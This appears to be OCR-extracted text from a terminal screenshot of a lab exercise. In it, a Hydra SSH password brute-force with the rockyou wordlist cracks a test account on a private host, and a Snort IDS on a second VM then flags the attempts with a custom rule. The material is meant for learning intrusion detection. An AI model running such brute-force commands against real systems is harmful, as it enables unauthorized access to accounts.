 Terminal Shell Edit View Window Help 22% Tue Sep 17 4:40:16 PM
saalim24 — saalim@kali: /usr/share/wordlists — ssh saalim@20.244.84....
d: Hbwp8CuzY7SLLR6
1 of 1 target successfully completed, 1 valid pass
word found
Hydra (https://github.com/vanhauser-thc/thc-hydra)
finished at 2024-09-17 11:06:27
┌──(saalim㉿kali)-[/usr/share/wordlists]
└─$ hydra -l saalim -P /usr/share/wordlists/rockyo
u.txt -t 4 ssh://10.0.0.5
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maci
ejak - Please do not use in military or secret ser
vice organizations, or for illegal purposes (this
is non-binding, these *** ignore laws and ethics a
nyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra)
starting at 2024-09-17 11:08:57
[DATA] max 4 tasks per 1 server, overall 4 tasks,
14344400 login tries (l:1/p:14344400), ~3586100 tr
ies per task
[DATA] attacking ssh://10.0.0.5:22/
[22][ssh] host: 10.0.0.5   login: saalim   passwor
d: Hbwp8CuzY7SLLR6
1 of 1 target successfully completed, 1 valid pass
word found
Hydra (https://github.com/vanhauser-thc/thc-hydra)
finished at 2024-09-17 11:09:24
┌──(saalim㉿kali)-[/usr/share/wordlists]
└─$
saalim24 — saalim@SnortIDSVM: /etc/snort/rules — ssh saalim@98.70.34.204 — 102×32
Preprocessor Object: SF_SIP  Version 1.1  <Build 1>
Preprocessor Object: SF_MODBUS  Version 1.1  <Build 1>
Preprocessor Object: SF_SMTP  Version 1.1  <Build 9>
Preprocessor Object: SF_REPUTATION  Version 1.1  <Build 1>
Preprocessor Object: SF_S7COMMPLUS  Version 1.0  <Build 1>
Preprocessor Object: SF_FTPTELNET  Version 1.2  <Build 13>
Preprocessor Object: SF_DNS  Version 1.1  <Build 4>
Preprocessor Object: SF_SSLPP  Version 1.1  <Build 4>
Preprocessor Object: SF_SDF  Version 1.1  <Build 1>
Preprocessor Object: SF_POP  Version 1.0  <Build 1>
Preprocessor Object: SF_IMAP  Version 1.0  <Build 1>
Preprocessor Object: appid  Version 1.1  <Build 5>
Preprocessor Object: SF_DCERPC2  Version 1.0  <Build 3>
Preprocessor Object: SF_SSH  Version 1.1  <Build 3>
Preprocessor Object: SF_GTP  Version 1.1  <Build 1>
Preprocessor Object: SF_DNP3  Version 1.1  <Build 1>
Total snort Fixed Memory Cost - MaxRss:789068
Snort successfully validated the configuration!
Snort exiting
saalim@SnortIDSVM:/etc/snort/rules$ sudo snort -A console -q -c /etc/snort/snort
^C*** Caught Int-Signal
saalim@SnortIDSVM:/etc/snort/rules$ sudo nano /etc/snort/rules/local.rules
saalim@SnortIDSVM:/etc/snort/rules$ sudo nano /etc/snort/snort.conf
saalim@SnortIDSVM:/etc/snort/rules$ sudo snort -A console -q -c /etc/snort/snort
09/17-11:08:58.835104  [**] [1:1000001:1] SSH Brute Force Attempt Detected [**]
.0.0.6:38708 -> 10.0.0.5:22
09/17-11:09:15.893702  [**] [1:1000001:1] SSH Brute Force Attempt Detected [**]
.0.0.6:44244 -> 10.0.0.5:22
09/17-11:09:15.924309  [**] [1:1000001:1] SSH Brute Force Attempt Detected [**]
.0.0.6:44268 -> 10.0.0.5:22
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
1
1